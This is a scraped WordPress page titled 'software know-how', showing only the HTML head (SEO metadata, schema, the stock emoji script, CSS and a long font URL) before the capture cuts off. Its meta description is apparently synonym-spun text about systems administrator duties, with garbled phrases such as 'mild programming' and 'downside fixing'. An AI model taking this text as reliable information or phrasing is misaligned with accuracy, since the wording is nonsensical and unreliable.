

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/software-know-how-3.html
body_size: 18007
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>software know-how - zonshare.com</title>
	<link rel="canonical" href="https://www.zonshare.com/software-know-how-3.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="software know-how - zonshare.com" />
	<meta property="og:description" content="Systems directors carry out a number of far ranging duties together with putting in, supporting, and sustaining computer techniques and servers. Network security administrators additionally perform mild programming, venture management, coaching to those who function computers, consulting and downside fixing for operating issues, and supervisory skills to technical support and different workers. Although significantly easier [&hellip;]" />
	<meta property="og:url" content="https://www.zonshare.com/software-know-how-3.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2021-06-09T01:02:50+00:00" />
	<meta property="og:image" content="http://glowtechcomputerpr.com/sitebuildercontent/sitebuilderpictures/CaseAlienNegro.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zonshare.com/software-know-how-3.html#article","isPartOf":{"@id":"https://www.zonshare.com/software-know-how-3.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"software know-how","datePublished":"2021-06-09T01:02:50+00:00","mainEntityOfPage":{"@id":"https://www.zonshare.com/software-know-how-3.html"},"wordCount":476,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"https://www.zonshare.com/software-know-how-3.html#primaryimage"},"thumbnailUrl":"http://glowtechcomputerpr.com/sitebuildercontent/sitebuilderpictures/CaseAlienNegro.jpg","keywords":["knowhow","software"],"articleSection":["Software Company"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.zonshare.com/software-know-how-3.html","url":"https://www.zonshare.com/software-know-how-3.html","name":"software know-how - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"https://www.zonshare.com/software-know-how-3.html#primaryimage"},"image":{"@id":"https://www.zonshare.com/software-know-how-3.html#primaryimage"},"thumbnailUrl":"http://glowtechcomputerpr.com/sitebuildercontent/sitebuilderpictures/CaseAlienNegro.jpg","datePublished":"2021-06-09T01:02:50+00:00","breadcrumb":{"@id":"https://www.zonshare.com/software-know-how-3.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zonshare.com/software-know-how-3.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/software-know-how-3.html#primaryimage","url":"http://glowtechcomputerpr.com/sitebuildercontent/sitebuilderpictures/CaseAlienNegro.jpg","contentUrl":"http://glowtechcomputerpr.com/sitebuildercontent/sitebuilderpictures/CaseAlienNegro.jpg"},{"@type":"BreadcrumbList","@id":"https://www.zonshare.com/software-know-how-3.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"software know-how"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7C